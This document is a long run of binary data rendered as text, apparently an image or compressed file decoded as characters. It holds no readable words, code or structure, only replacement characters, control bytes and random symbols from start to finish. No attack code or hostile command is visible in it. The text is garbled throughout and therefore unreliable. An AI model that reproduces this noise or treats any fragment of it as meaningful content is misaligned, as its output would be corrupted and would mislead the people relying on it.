�LЂ^v��|�^>j�	�H>؁ �:�a�h$xg��*<�Z���p�kɵñ�豊葎|AH�/{�o  -��Wx�����#�<�P=O�:�ĊBd+�b�1�����o �X4T�!�4�*��ͬnF�G�CW��V.4���b���V^q�7� C��^��R`V��:hxh��Mze��_�:X $Xh*`���R-G��>Qc��`0��#P*N�k�iq0�i��  �����nV  � ��F�^��a�4�U� Z}�r��ȩ�.��i�e��9|��Bѡ��@�M�*��/��q��qhN��J �zi�Ё��.$(�/؁�f�q�qx���^���~��"��(H ~�jP�q �-H �^��x�pP^[��8%���Nm0.�Bɱ+���&1e� ���Ҏ X_gC����e�4z� 0k�(�e�-�8?J8 ��+�`Z-�m�oh�P��.`�&P�en�V̣�S��G���.�0�`j�ګ�����ǳOS|�vH�:x#�#�G J+��~Pe��Wp
h�U����%�PN^ǖfLpA�V HS겎iq��ڸ[ux0C,�(.P��(���I)�Z����3-��<Is�#`f���CTؒ�ce`�!Th�zQ�T�r��4X����! wq���-�Wp�S (�&8���z�ګ��l#�e��zup-p�9����r�����x��Җ���Ɣ�?x���0�,�,��s  68U*@'�.��W�K���I)�3��3x�:  ��4So+S�����,�)�� �Ha�;���V�]x��Y, B�HJ���%���&�8+��C1�9�N�{A�pG�~�3	nH�q +���r%��G��'��8����lA�p���K�jFk��VУ�$x)P$� V#'
 ���
�RU�X���� ���#+���<�� �i-��"�TIŨ� ������#@����Zl)�-p ��2p��ǄT ���kЂ`��[I �*��U�(*����l�� �� � �5��7p�?@�Ą�/���Ԃ-h;��$��4 %e� q��."9��E�-H�XP��#P�6�ހ����	EV�����Bh��@��,PrAӢ�9�l�����V���K���ٗ�� �� a��H*����J�؝Sw�]�gӦ=���J#�p�$A�آ��/ �$�43&�؂F� �R�7p��p2������;; Pp: ;+��RDI�7RҤ	T��"�]wq&ҙA\�̀���GR��TPu��TA��(�hRQ]���@�S�v(hX'��t�CXdd��a	���2��/�A��X���7眃�i�|�2��6F����)F�BL0�Mb�,Ә1��)�P@����n�6B2�Ԃ6�@d���k�SCe(gp �����*��Ač���(� �M(�قԉM4�`��=��#h�YEL�d'{"��H95@
G@�,��tq�g"T�H,L���" ��j$�g���쌓�[ߌ35��R�>���V�E��Q��!���1f�7�ݱ�-�0���!g
D�T�O���7��CZ��Z*ZX��q �D\�Fܗ��i�"p؀��B��CT�IH�攂{:���!������QGs�^��=r=�0���P:�3�	��D�N� �jaEa�.��C*�EW;�XS�*�T��CV��8sk,y9�b/�Y	d㈭�l�r���|��<0�:<��8�@ ;�!/M4�Mp���uI"�1sP�*U�A!�DZ
rB��N���Yg��F 'vg�^��P �hL�'��!r	xq�>F8���̰�J�F\���tj�d��ʤ)�:�M�G�8b0{���w��c�qF�,�?���-����ak�
�X3�\�� ��\h��f0+Xa5M(C$��%5.A.���(�#���M*Ձ#`�K�!&���@��'�C�AA?$��P&�#�.%h�A	��@xH�^��`���ʙd��@ A]M�*�`&�J�P��a�%x�D�Z%���U���QܱA�
gX�+��O@����18B擏+ZM@���T��lhZ�r@� �	�"�p�b��@w~2�
��ړ�4��@i�9���`���t��  8��:���bD�qAؠ��)�HE�p�X���8���"��V��J���U�a�(,i�5"2[XB���b�jۈ��P7T2��� L��gV����j�;��7*|iS&�`�x��@
��R5�`.m���S�DM'�N��H� =$t�����UJ�Ӱ�D�1�"/�
��P�aE�(���@���@Ob�T]X���<D=
 �� ��y�;P�L���PZ�CǊ����R��0X��B*c� 
Qx���804C� @8�A��� ����tA��Mf�"��88̠���ʅ���X�`�|�̍Ч4�IPK�����P���	z�)��Z��Q	�@?�nD@@�4�5M�2_���� �9��ָ�h�T B���5���R_��� �H@��[��C�򐃙p*]������^��,�k%����6!9��VQ.L'�q���T%�q	~ۯ!�VtP ���ۅ��;����?����`�����.�+`�;��j��-�J	Mp���`&���#"�\]��$�/i��7�4$A&� ��p��nEp; �a� �	�mBZ�b�ġ�5\؂fkF�U0Z#t�-k��&���C-A>����g;;��P��|`=��~(�� �-��PQRO�!�R De6�@w��$`�u)@6Tx�4�0k��?�������QP��  A��Z@�� �`�7�z�Y�*W�²�:l�!gx����/�M$F���mse�.�d�P��6�&jZiJ1�~�l7��G����_u��vJ��
��3��:�	U`B��(A�F��lk� ��W� �%��,0�P �n��:� QF�E���",����9�bߜ�8v�-$�iA�]�� �XM5���%��6x�T�/���;�D�<��@��3'��Fc�ֱF��k� ��P�44���`I�b<�1vؠ
��9B�-� BOJ���m(��~����*�a�Q��WA�*	@PC�T,z>� @b��K�f"3K��hc/!�p	H�, |� ��@LSZ����_�A���Yܿt
؍L���A��t^�BpBÐP�A	|��-�{X`� � 
4L�8�l�l@�6PAlUjX\0�	 X�A�@�����y_�\\-�o�Y�-�E- ���%�q���Ɍ�A$xamDĊ9�"(~�4��\P�M� ����_�'<���4�F8���A��iTS�Bg=��HP}�����Z��@*X�:<@HP!�=K`Dh������y5 ;(I`:Lx�P��_�E�@�_�@@=�[C\5�ˊ�[��%^��GA��h AY����7X���B��<� ���$B��!����Ԗ�hT1" 
�B!�D��|�5��:(5��.X���DPglЍQJ��VtU�)@
�ô��l]�l�&$B�@�!#  ����$�|AO~A\��!��5��m��$��%2����]��2���p DX
N�$�*����4ܬ=NQ�7 ��Dl�m�B�ra��@��4�O2�C�A���Ӣ͂�;PC;<�4h[��[Rʐ<$
����@�ၜ UA�y�#B!�L�@۔�� d��4��$��Fn�UP%B�� �5
Z��EA$:�1�G�	�ǁ��	Z� ,GE$�$������&X5L�ش�<�EQC���@l 5A�#� @�
T��$�TQ��ʒ�X�A 4D���
��#h�l���7D(��G�L�DehP�x΀WՀ����\>���Fp �%A�)������6*g��_�8Ȁ�� B�J��[���ſu�o��"��xj��<���'�0�4��k��\� <��D�	!#��:���9�$(�08B8���H<Y��T8�- ���E�W]* ܰ�	�V��	TA�E� ;p�jh5��V)���4ƛHg�j���_�J^�!V�� K��)��ƊY�x��m|�v��U����K���\j[���9|C* ��Ax&@ d�@JU��5d�F��$��S��-fʜ0����
��'T���9�'x�#<��h�a�I��'`�O8����lZ��,��5A ��]U6�*]�ٕ�������
�%�3��_!Kt@�GK�!wn�X�vz�v��r��%�)�]�pA4�"B��kPk��)*���z� ]&���Mkp���<���Ϛ���m5���!�t��a ҥW)�8�@!°�p�!p��i�hJ�yu�ډ��Ն�\Q�@4��>�C�Q�Q09���8�֤�Z8����Zp�&i��R�_��CA&�aԁ+`�hQ��-��AĂ�J���+��Y��X�C`��d��?-�08C��|��\�l0	��LPHA� DC9|B! ��p؆b���.4�ƕ��h����E��C 6dC�V�*T�[e��R��<�s����Ě���IYl�Bh�o���S$�G�
y��:��j�眺F�A^D�Ft,/�-\��C�@�"1 �������x�A!���< j�[�#�@H�AA�Ad �� B(R���R��6!�qAA(�4�[���U@.`�U�E6ܱ#\��AVBF��}��.�@����Q�'&A�v�qdR��l,��) �MW���AP@ * @*l%�l��z.a��!$�dC�X�)�H,Fh�&l�  <��@�����#
,h�� X��<�?���r��!�$�X���A�]�Q4^��f���YH�:QJ�p�bI5 �"�Q����}T���Uҗ��CС�A��n�'C� YI"GX��@�y�%��ցG�EM&�}�
�A$B�yGW��m���k��	$U鸁h`�!p�rdk�5�M��P��*nS�A�����sQ�����]ψ���Nt� n%&�A�@��
C�BG�@CP�`	��8U�D	�Be��@⨲�E�V$�1�Wk@��D��#pB!B!<B����j�`>�:@�7�|����,-<��L� ����pB#AGi�#5� �|
F^9S����$���E� -�9V��P���ѱ$K����B*����9���5�VA�5�p�@,p�$	`�
�  L ��+ �[8��v>@#lZ\�u�s��<h��3��2���[�ë��( *lzU0P3��Ō���@Q�B�8C�D�|����5q�O7��U��.�'i\�M��1ыSY���A8n��*��+hB�&���]3�Z�HHj$d�tx d�ICb������=@���\P�3l˫����J���9�*��GB���4�A�� m�M<��V q1A8���T��!��Eca������S�O���l������ ���<л�Z�|	C4V���*�9��#]�BD�J���l l�$y9$���4d%�W���'x[�0�0�3�cy]�:��#��t�4BL��l�<��8�`*���`A�j�1�4��4��Wn' YL�q7B$@4g�xCh����@��K�q8U_<U��@D�/A ��pT��8��@� `��" `A�AL�hݍ�@�0�`kF��^[K���*Cf��5@�{����*� �A�p��@�Y�xٍ.`&�����(?{]�n_܁����Օ t��>���a5cH�8ܖA)�AP77���v���O����_�-A$d�Iˀ|�2<����d�˷g;t�DG`�俔M��j$/��M��ƒ����p6�X��6�Ҷ5(���K�A�dy��E�[���X�" "����Fqěf����_��X���S�#�h��7��\�0e��E<��rL��gA�i�@ �@�� Ĉߔ�n�MYʰSf�\M���he4Z��q#�&�)��@��R`7n� ���V�]*8*P�o�*N�8q2��Mj4���iϞ!��O�#btuR���5@�P	[�ŝ9e���p�*(Pط$n�@�-��̘��2dĐ1DG�<k� �E�c���C'�D\8�ɒ��� g�py A\�#d�9�FA�v��P��K�v���[j�#� {���#r�
R�$����S�h��G��
�k���;�`�9;vꞱ�G�4#2�Ϡ���9P���,5�0`	��
����!�D���/c$,��������1r�A @1U^x!$�s�Њ"�1&�Z�c,����
kڙF��(�|�
8R�#�;I��zB@J���<�`���Q� @���T�J ��B�,f�B=�Pj�<��Ih�!��PG�!��
��,	5^�,2+���Xb�E�"$�K	���Pl1%�@$��F�A�!�2. �pB�B�(�M�>CBFq�I��Z=�T �� � �+�9r�cr'�>:IKkɻֹ��T�uB���3��vڳ��"@S	L���=�NT��C'� @�40,����b�U-^�BA�$=�a
�8#�LBpd8�5�X!V�s.U[��>c�V���>Q�F������r�Ck��	�Ђk��'ڒL2n9nq
���k��.=�R)�L��c�~�v a.�j*#��؁��L=�	TG�i4�`��ڢ �¬��0����\xK3$X0��9L��=�!OD�8�f���s��CUϢ����cP3���b�h<Ѥ	�y�8@�Q�F��,[��o��(�o���R������&��Q��J����IY ^٢�03){�kj<T
�c+�D!PA�#��	JHB]����Q��ԉPv���@f���"$!o� 1<܀���E2@�x԰��u@H\d�6��I�X���Ox�t�ԡ�	E(���
T�	pI��4����d��:�q�#l%�F ��d�I<Y`�:�S�TRv�F �
W��;P^��I=�D����N��DN���RaYG��p�S�����:�A�T^^�ǉ� BT��".��]^&Ȁ(x�� �X�����p!)��DЁ"�#� �*��
p@E4E ͡����hB��4�`3���,"�X�
U��ۚ�
-"�ؓETrD̀Z�����q3u�R�`�%
�L(\��<4�/�B�P�C�0A�:6&!c Ox�b6䘰P,���<8."MT(V�D��	9��t`������7���X`�	QHB�P��cv!��N�zL:���Dy�L�A	:����򈐥A	;�C��D����1�*U���;�C��ʬ�L8Q��'T�"�h�&�������2!5u܋��Q����.�/7Ҳ����"� R�	R���C��21]�HyYN��	��0q�"D6��h�����&6
�='��$���*� �xf�L)ty+��R7u"���3�3Y�Rsp����m��&��}H�����$䴓�5�as����C�M)+�*3ttBi��ܐ�UZ��[a�L����)�_wRXj���$o�qP$� !�n@H ��2���mC���(������KK�!�	�;�u���'w��z2c�, 
06	~P�~�����̍n�����g�p
���X�r��$��}���3'T��-�^��M5#�p���W@Hh�`�� �W���<���>������=���>�ư�9A
hA�0�+4��{���p
?�b�����0h�!͍��`�%4	��"�g�z��B��m�u��@��q�L0�} �)� ��7rX`����� � LA� ��'���N��=lRO��@�cs�h��q�U@ȩ^�h��Aǈ�ǪЀ^��	�`��y����4VC�Q!��A�CvG��1�����s�,�t�����W-��C�_��.v����(9ds�3�Z�@�ű�|�$8�6
���	L����|�hn,2��ʾ`�1�T�� Z����ul���Au/J�
���[�a�&2	�1?x>�޹ه, (�	E�*\��O����Q��s����v�w!���$4"�_8�W����^�=x���sZ(At�@Е��� ~�����T 7���)B�&s"k�s]@����.!�Hi2���C0��o�����2��ٮ���
�nȖ+
�`O
�	���n� ��� 	n��@�X�֒��@���L
�����N���ڮ� �ڬ��h��&�
n�_��d�!�� � �f0�����P�N�$�����4'B#(�@�^�vZ�������E��m�~���à� 醌�bo!�����
�@ʒ�����A�Z��*�	8��������P@��`��@�`2�
!(1��`�^��N�&���@��"P����@&1FqVO ���+u:�r �r����.�� �L��rj�`g�B�1��� �X�a�B������� (�x.��0�,H������ &q-�@���!~`�oڀ	h	
�r��q�H��B� �#���� � �!�� �@R��(Q�p������!(�l�
[m��@�^$6k/����8�F��Q/dv�)DZ��@%W�Zo��<�b!�Y��� B ��nȔm� �����	à�*`����ƒ	��`-'�B�V`OD@&Cx�Z�����2	�2/3�3/sB @��A�	K4M��r����&���/3#u� |!ޠ�Vi2&�,	�ң
 1����uJ�R*C� ȁ
3�R!�`.3(Qǀ%��N�u��(!����:gM +�Zam�\2 ��`B���� �`�`(y*� �3A[2AC���4�
�AG�  ���r�$-q�hA��`v���>@� ��ȯ#�!H��@@TH�R�𒊓�s�O0�.�Q�*��RJ��K$��4�� �3�!�@̀�H�a~�� ň��^l�����L�殠�j���@�n�0�@F@� �2k�B���D������Hr�+&�/}�R������P �P�`O�+8a�	� b��D��8'	��(��?��E F�t!�a�� _��`��`��7�Z��`����餎	#pX>[�m,�Y��� AM3
��o�,�,݁�pD���K� q�I�:��@/�n��>	�u��Ȓ����!��u\UDޠ�(������@*3	��^؀,�)e�t,Gt�
�`ӑPE�Yq� Z�� �(	Δ�L0ga%�@���l��h�>��
�^ �p����ِ��N ��[p��MDQL�vK_�>c�A�[ǎ���h=�b�	��9=D�F@���2Ì�	0A!u�q,��ؐn#��δN �B� M�YѶ�T7Q�Z���� k�� (@ޮPA@rr�� Z�`@2��`������w�vm����N 3�-<�"���S�K�n  ��w��P����#C oI*���O@���8#�@��
� Ѳ�7u��~Q^�V^�y���d��U<�����-C��Ƴ�����
�`	����� �`Ԡ��.Wx/�
-��� �VrRj���ti�h�v{Wt�@KO�-�p�r�w�7������$�
` >3��M	�@	��9�����$gQ8*B:��^A�`T(��J��J`ŀ� Jw�v�@��xvm�}����@`��` y����Ӷ �ј�t�Z� 
���B8h�YWA� >ov&�[��w�>�������[�$8$*	~��~�` |��#ѕ����	T�����R�r� d� �v�S]uq���<�Y���KY@KoV�w����x�e|-
R8+Փ�S�� <�@� y�����@Ko�`I L����`����� ��$C���$a� �aC�b�\+�^��� n�X�KC���kK�K/wvߔg�t+�f�$<f��o2T(u�"�B.0 o4��b3/�V
G_� �K�VkuJ��QX׶��Ս���r��S��*��ـ�s����5��	Js��猶b� �NA�I@� 0�b�A4��`4/s�w��r�!�&��0�a(���PDE���$���n=	j p�A�T@d�J�D&���"�k4u��� u�d�@^�0��=Y�ЍC�:|�B�24@!��[���`('����a�r>%�(�&A��u��n��0S��Z;{>��ڬ�@	r�	�!��baC�`�ǀ�[y����:��,��ńH�% B��G�&�"i/f��i,d)���������YWP�!ޡ��`xu�����x�.���*�\���K���	.E��h4�8�����m����@:��	���\?� �@�!&+�cA4��=3�zwm��	3Lar�K���	�`��NEQlT�&�� BT{LMu^��h�qלC��`�� � �@xI��I2�aI����&���� �g��D�w'����z[E��8�v+dx����F-���K��(��/:^��,��� ���c]�q�� �.�� ܒ`qs@	p`�`���x�
�rc�@G�qrLu����p� ��[�Q�Vvm�!�-�AaE4�ŀ~`�^`����EĀt![k��$r��M����6҅Q2�10!���2!���0L �$�����	�=� "��#�h���Kn�t���� �>t���"r( +��4�&d�@f�$��hN,x����5xa@���$�,3�=x���<A�� ymNxY�ߖ+��K�PK����<:	�L�>M�NA�����vp_nm[�&�Cdg�ޞ�ŪB�PkW��V E|��� nI�^��=�ND��9� <�IfD��F�L�KC���K�i�� �;ȱtv`d(�ZK�.�&�v�S�߸���h��3Z� $;)�s E���`��7x%Wt���������8}���I�Ȇ��~�����'O҈�DM�/(��H�"�3jX,��L�1c��(dM�<t�ɒȊQ�~�i4А!1c���h�1~�h0&�&g��$�N�yf>Q#�00`����N1��chX9P�ع2���9K�<t(C`HL�R߸g/��s�b1���H�9��ɺ�m#�{���Kb�g�0t6�z̕+vZ1��'��!H��b�œ(QrD���5f>6I2Dit蠓H�B1s<�1��O��F}MP���H��ɈQ&y�ҥ\�ZC�ZU`�&(�V|�2���Yc�W�1�@k�Wb�Q�\:�ֈ�c�#������`o�D�?�����w���g��Z��F/2"�}<�:�D��@Qa��g � �Mx���:���tN8��?T��;y6 Zs0�:|�WvXXT������F���m@�0$G&s��gq�f�!��B��E�Y�H�c��G�#R�X~����;�a:��EM���;�P�6�0�]OOfǡ!;�c����ot��j�FٴN��[�����7R�C�(� J��G�1"�Wwz}��@6s�v�[Q}6���1G3��Dz�;�M��l5�s�x@&�∣��bD9�1Y�І!���H����FT�H6	0񃱰�
k,9d!�N<�D,�lc�ل�,��E�V�m� k�\�,}�F� �FOБ�T� eYt��q"�4�^�J�ÑNd�R�i�UW|�6�&0�Z,�E_Z��AA3ŦF;
E9�b�-�k$�����ʪLe�
w�9߭\��38�s�)�Pp�T�1 �\B�[��F`���fX���	v��3�zs�؈��rJ �"ѥDa��st��qȕtRJ_f��y0��~�C�?��@�B:�$ h����U԰���1��I��"��haH �J��D�Y�B� 
��^Q�Sp�,Ǭ�jt�T�z����@"��C����X8R>*�Y�2�T�O�\#�eg�	B���@J �E�@�ި-A@���,�u���.8ApP�C���=hE`~���5��P��C&·���s��W!�b����+���hD� SNx�rp���KM�kd�#�2D"%�X1H�0���9H�ab}9zՆ�X�,^ِ�����(�A(�"�� #��������J�B��@<ti�B+����\�>�!aW��rOʳO*��L������K	%�񺓆�`^ a*�!�ӆ^�4j����-/�}�J�R��7d"��Q�@G;l��E��������&NDb �aZ9I��%+"�#W
�%��6�`�CEBj�2bFd9$��&����u��
�4�?�̠��Ш���[���C�$
��Y�ʷCj�s�� ����)�cEi�8&�X�c�ʨ\Cs`�π��A&��Ijh��!"} Y�����!czNM��5�*��_?w	�zE-������>1?��c��!��A+h��r����oPQ��
b&�G�eywZ�t[��
���T�f���t�� }��0g��x�zXv����α0)�0�4�˲E�g���4|��YZ�FKZ̯>���bH����w&V�db<��#��ߴ׽�U�o�4$.F��(P���H7߽�a$
�G=;�0�ғ��G';RC������ԣ�l0�7�yL�y;1�8�:�j!���$::�ں��΂��Ә�z7��&Nn��d ��P/������>�7b��Al���Q�V��W�j�rv�<���	:Q �A�Q�ŕ�܌J��GaCkOH�;G�?Qa#5K�L؊B�vC�f�u֠�8�a�{����5�$]�D��S�u�N�׀Ю<�U֫f6�ae@�0b� PU�w �t��d�l����X���35�U>@���0V���"S�1�C`�w.ԧQun��߃u�kև7�x�U�����X� 6+�CB��d�I+^�{��7���H��u�/� �?������P�9F*�b���yqÒ^<p#���-�ձpG�\���}H.�ޏ1a�	H ���bL��C�c��z@���^�rg+�8�rE���!O:1X�w��jfO���qx��W,��d���A�c�rE�	"�C×.�<&<ρ"�Fcx��2H�s�3<�����j�X���#Jy��N�a�#�I#F�c�y���L����>�ł����t��>V�؆ֲ�v4!��U5_���_��5�����&��Z��Q�r)G�i"�N����8$|!� $2<*46�0TH�^���6;�R�6�%�@Zdr{C0z��P4#w�g7*��}u1v:�fa;8v
�3�w�z@4hwd�g�o�l`3�HQ ���tP4�3?��8�yK�}e�C�Ǆo�o�W�W��t�i�3�3�8�.�A48hw O�_r`%CZ8�JP.1�.	�_TM��m�.���n 	3�O��a~�iZ�8�w�]�[	���J�6`�"� 2��2(�}�+?�y�q� ��߀ p�0g�Y����� &�.�B��S�DF1�ձ61w��$���Svd�S�?N� ����;�_��"I8e��%i �5� ;� w�6x��	��#�"P���fc�_*Az�C�
p�H�7*�09�YfF�\�lŶd��Y2 1 E� �2�i���M��0Ϡ�@ V@&\�
�I��`6Дy(Z6 ZM�A3h�C�(Ў���
�� 5� \`db��)q���;�l�;� ;���7(�q��Lv8(��0��� 4�zss��-ǁl�4c"Z�*�w4� Zj�{��k��U2�5EۃhVf�)�1� m � �� M�n� 8�$� |��0���Ԑ
M �YꐔJY��@�0���0�p��۩ 0)�
��� p���`�PZ���� �8�m���3� � �91TJ�z ��(��Ϡ� ��0q�kЇ�`�W�"�%z���m�B�-`(���fc�x�(�6����V���6����d��p��)��� � > ��� �Ji����9�J	�Q��y������X��Q����֠A���nٖ|�� � �n�,:E*x�h���� ���  \�z@#���f��>��n�f�88� 5����B(��p�h@��u�aY����  s9�2����Y�� �l��>	��
����T*�A������Iʫ�J�M��ګ�J����Нri�3���?	|С��0E�w���   ��
V�/��&��Q��5{�0&���@���a��(R�;p��*h`�z�8�5p����u��0�p�M��;���� d��	�꠰�9;��0�@i���J	����y��J�T����CJ�'��(���ʰ8�,:��y�Ϡ|P�C4Y����[Pu�uP����zFrIt�	o��(m���"����+Z,Y{Z���� T��[z�����[d�d ��d�H��i�C��	��0��ʫA�U��T��������蓹������
���( ����9�"��z���f�IF�&T@Ȧ)	U�'k0`�!m6����
�MP�l��#P{���hk�;0��9�95Pߐ
���a�����P }����J���CJ��0��k�X�P��ʠ�,��'��˦� ����Ǻ������0��
`��Ӡ��@��0Y�Yq 4cRE�"-.`$J �ZIN��Ρ��-o�*xC�^Y�k��\)]˕^َ�����ڽ*���`��`i�������0�����k����z�Iy��+�������:�+ۜlʣ�Z��k���	����P{��2��3p�p@: ��p`2.���Y#�fN�Ļ_�-��:�.�.��k�zh�:���ˌN�����p�q���*��
� �����и�Zƻ�����({��kžj���,�Xz�����b�۩�:EA�8� P:���%��� �H�A�š����ѡ���Ŏ���(���ky�A�;.�V  �ܫ>I���V��i��E
��J�Y��M���{�A�
ޚ\�U��$k��i�%{ϲ� {\|����
�1	�A��0�������J+����0�$�fr�AC�Պ�
����B����RP�	�,��ϳJ��[�
5 ���J��;�-k�N���ʰ�u`���Aٱ`��3k�����+���Hz��[���� ���z�� o�ο����.0�@Y�NP�Z[ ?�ڡ.l�+t0��A4��
  ���0�;�� �� XZ�eP����k�[ؓm�Z�����|O]� �N�ն��/k�G|�eL��@ ����Y����d@A����n�=^�s<�RL1Q*��G��p����I�z���d�ӥ'��x��p� `�M����9�������X�ћK��9=I�a���9�0���d�����i�V=��Y�G���9�����j�� ��{�p	�\�J�.aF�wI�Q�Q�����	�{������X�ƣ���4� aˏ�� � �И� EphK�O4?����dͦ|�"���+�<>�;�q � ��9��@�˹\�Fl� �@��@�{���I������P��9a�ώjz8�ҁ\�궁E����Y@;7&��Zg��Ǳ�'*ի�nk���q�B����V@�� �@D {2���ՠ�%��[��=����9������Z�l�Z�� [0�j@[P�II@  p割VP	j��N����M�͍����;�t�`�Gz��0�3�S#�%����ZP�ўp@m�Z��Z��ؽ�� r��^{�:-t�+�+�:��p
����2ӣ���پ	���z��-�߀b�����3P?��4�nl78E� N�
VP �
����P	���@@�͍	؋	Ĭ�� ���I9l@��V�Y};��H��l��50�1�3�����}L�C�������*(Ǌ���\zx(Td{��:E�Z �d � �}��@��
��
��v.���ָl����0
���v� "�F�����0����P���~��	_|�5���~�	`V� �|驠�P���َT`�ɸ���jɖ �D��t�<��� �8D<|(C�*UP�A��		��MĐ!G���r��-ZH�R�-4��cA�!H�E&�=�<12�\��ea�*v��7��3e��)S6�Y�vϦ}����eH��0b��Z�H5r�,X#K�M��>c�eխaF��b��i�h@�  �R}�Jm�j��U�f@ׯ��9(gq�Ax���t2,(��eNZ�@�'�$,k ��"d�B"�)#������I*!\��8�i���l�W��Yӥˁ���xF�s&�����&�T@ o����$�qd` f1�]!�Wʨ
 ��R�*VY� (࠰k�#+��P�T���+e��!�\ |���,+�@b���F�r�* 
Ƞ -h�!E$�8���!���Gd�I'L�R�.&�K�Δp�A'�B	?��	q2�7t`J�
@@201K�s�Qgk�,��Q`�͆�F�?ya/^���łW�[Ձ-\��������Z\q@��a�bC�-��%�  ���H 
�0@>-�-�h���Fܦ	K7�r ��	�0�H��i c��K7H�	�/�L)!'��Iv���-A�&0�/�4�| � ��Jx�1h�q�9�T\��.�aԻ\I��)��G����*(0 ұ7K�yF3  `�i��!�\(eR� ��gؠb*������vj`C�`��4 ��a��t�=�A�<����f�I������嗦:�� o�{��^�.�@�ЅaBSp�7�2��:!o���ôҍ�A�Y������P���Yڛ��+M�{�`��B��Ao�y`�~�9g-�H�#�"vv��?F�aÅU,`�g���Y���G�/��o�Ӏr����\W������7p�; ��-�(����4�`#�Nbp�� !�¥��X�	;�JP�#d BD�F{l��t Kb�QXpx3�#���Fׁ?� S�����p@ u�S�9�r!	�xރ� �t�Q��*8��Iv��  	/�@���@Pa ��4Ρ�m��*S���pep�0,@z�AP��fxD���mh#�:�D"h�q3%R�Ł��`�s����#J�H7�B�І����'|��@7�,� ���64"HV6��� �ج�
#�#�H��B)��1\2��6�1�!�	MP�`h�t(�Ep �Pl��d���R��[kȭ��x쀖ELo"�.����� �a/o܆-�lC
 ��dIJ3��Av a���lw�P%���b� �)�,E���� -p�p<BJb`:"H�7�,�J�� `ʦ �B8�.��K�]V��0%`���� ��G�D@8�Y�&��GH�cF
8AlXc[�W���?ÍpRpLo�o�k
f ��L  ���1��Rֆ ��
{�Q�C���P*�A��ML׸5<�o�TK�?Ф �V��R�(����G-�0������2�L��Q��V��@�PJ��/�$$�_�G vP-XA Bz3��$��R
S� :�@kh�n�4��ri��)�L҂ 3���&�	X�+������4i� {��p.-uI	q`+�P5���ͅ�т5�A�FP��T Qrkrh \������:p��!.PC,x�BQ;���Ɓ2WX��m��j�?(	m��:tQ#6��:�FҐ�;h!u; ���iQ�o �FH�&�#�.
����q�{���`��,c^y��ı %��!��f/lYO�@	: �5����"_�$�(���F �E�� w���s��Q��>Lo�g�i�VH�&�N�?Ҁo��A��.�J<"��A�@� �*��P-ȓD�؁���H!	I�sW*c��ii��C@��q�`�A � ��4��U[} |����p�q��ACt��3,��M�D��l�4����b�d�qs�+y��TX�H���J7�4<�	��^�l�2�"��n���r�x���%X��[��8|�6 B�l-[��	Գ��+\��$�+�pIZ�9�> }]Q��0���~3����@c�1gx�6X �$V�*�P8L�]C\�+��-�PDB1g$ �0@��� �x��}��2 Km�!Bt��m����&�n���S���b0�� ��!�CZځl1 ���+^���*j~C �8��*�A��d �(�@��9��U��������5�A�} �#e�����1�Pl��(x��3p$@C�!@6�����R�x�Ex>Я>S�>p��(H�U�W ��36`�g��Tx�YX�)yp�V���lH�"H7�� 7P�`L�%� !+��;9��%X Bi��C �x`�X�Ȁ.�@����-��1gJC�3 rk$@�,����ݨ�5ȸ��[�f �<�i�c��8(5�S�J�L) �A�9>����`�D��)J{5� ]XX�YЅ�B��A$Ѕ#�-��1 x/@)$Z�8x�0 (�:����H�H'h�T��h&�4h5�ۆ�p�����W���k�!��"��p�Y�C,ٮn� 7 Ep'�/�Æ`u $h#q�=ȃ'x�GJyX���EdDBzDp� x���J�,��o�?����H�7��Ӣ� S6��s�^�+  +	"�Pd٭�
 �h ���-8��E(8� p W�`o 
�A��=`-&�����ƠAtԛ�����a2z��/�ӂ���p��;� �C@?u�:(�h�=	���(� p`k >PF<@e ���%(��́PS�ܱ4�i�r)��B&p-��������x��������7P��9��`�hA���ʀ8��T�kWБ����l���Ap� ݣ�W�20�`؂��n� ��2p�:�0�� $����p +;G�G���,�L���*� ���`S�)P�`|�h�|�oQ@�i�p.P����9B��(��#+�+)��Fɇ�  q�� U�k���s��E�-���>0����|ؑ���� ��Z��H���a���:P�h3*B�\�2����Fܙ�����Fdz&
(�,�>�-���R��>ȁ(�`�xD�>� Ŵ��TP���{�1��K�JA�ъ�a5#�p�-�����j�;���P�i)����0�A��7@_ɋ�A"�X�t�;+ɦ�P�R3��j���X ?r�} �������p�:�}(6Po(�ڲ���X˪@��'�'�L��CBĳ�RK�7��H(n`���~PPFdP�����ٓ4H�cGJ���HA# ���Hv��i�G(���I���'Y	
�Ŕ$���I7{A���tX�W��H����q��(�>k�Dz�2 ��h��2��M>���?�[��-���� P7��8��̼@9�	h���K�WǤ��a�����:�LD���
x�
���drpH�����ɍ��>��� +�I @ ��H��� �}�+���� (/J��P
�d\�96�e�����A%����:8�tب�oh�����J1Z�j�.[UӠ�H<��4��	 ��� �,�F$�I�+ �3 L��+0uP��@,��VۆJ8$��[�(�$�2
�k=/�H�$$�o��g�>�(��	s�`@!�r܇%�����o��gI�p]h�U���]��"��8�y���j *��U��v?���h$�- �m�������xDv>�?`Ӎl��9�:q)��m�.��S%S:%D��� ʭ2�D�5��2 �q(�j��h��H��s]���@&��J�)� +�*���R����m�t�*��Q��JH ��y��[���P�X��}�@�'p=}5K�Fw�$�zbFTpp��̤	|��n��
��٩@�����2H7S96��b�c x���+��7��� HQ�&H��{���9N�Exfr�����}`��-`�����X6��ndj��%0&��'�c@v�tP��bX6���`��E"���-m$3�$	�H�X�� �Lh���׈P �*(�@`���&�@p�j0�X��t`6��(lp�x.�f釥1V��`h齡�i� ��h���mЇ}p����-p~p�; :MZ�rv�D�>ކp&�T��m��} :���r�8��jт&`$�VX�8���vͨ���Vn y��h�dd 	�^�<�E�8�\�?X �S�(��&g��$���W�~���P%�k�����px=�h��F�((P&�`�@#k*��&�~؆9@���(p�G�Up�ӈ5�Q\(� ��>k�;�8~pr�kQ�3lׇև�7Z�І��$>��zU�V@c �嵎>Ѹ7H5P�P �!$z-�c���@������v$���]�f<�lP9}S�pG0&`p��?)/�E���X���ކ}�mE@��i�hWE���8b��h+��j2
��X] p�bދ*_���=*���� 3��V����o  �	�ى���^ P�q�)��*���Xpg��mD9gx$`�2�����Г�@0ARLx�Upr؆a&uQǆ�p�%��Skp؋m�Q� 
����Q����s��[@9&��Q�@@�,0�gva
�:�|q����#�D��LDǆ�8�9�W|E�h)H�!��NEa.x�XH
r@�y�i!j$�0��}�\�����֑�(r�E�r ~�ny�F~��bt�T8�P�~*p��?��7��ig��(� b89+fl��#E�r���Q�4X?��S�h�F�wH�fP >�eo/[[��	���S�^V �!��y AO�l����<U�n�@@�r`f+V��$y���-@x!�O��l�N2 _��
�`+(�%(����a8�3^� �
